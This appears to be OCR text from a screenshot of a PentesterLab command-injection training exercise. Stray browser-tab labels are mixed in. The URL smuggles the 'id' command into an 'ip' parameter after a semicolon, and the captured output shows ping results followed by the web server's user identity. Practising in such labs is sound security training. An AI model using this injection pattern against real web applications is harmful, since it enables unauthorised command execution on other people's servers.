 PentesterLab »Web para
PentesterLab »Web para
[PentesterLab]
(56) Web Fo
192.168.1.24/commandexec/example1.php?ip=127.0.0.1;id
Facebook
Anime Online - Anim
(53) Backdoor Indete
[PentesterLab]
seri_core
series
PentesterLab.com
Casa
PING 127.0.0.1 (127.0.0.1) 56 (84) bytes de datos.
64 bytes desde 127.0.0.1: icmp_req = 1 ttl = 64 tiempo = 0.030 ms
64 bytes desde 127.0.0.1: icmp_req = 2 ttl = 64 tiempo = 0.020 ms
--- 127.0.0.1 ping estadísticas ---
2 paquetes transmitidos, 2 recibidos, pérdida del paquete del 0%, tiempo 999ms
rtt mín / avg / max / mdev = 0.020 / 0.025 / 0.030 / 0.005 ms
uid = 33 (www-data) gid = 33 (www-data) groups = 33 (www-data)
© PentesterLab 2013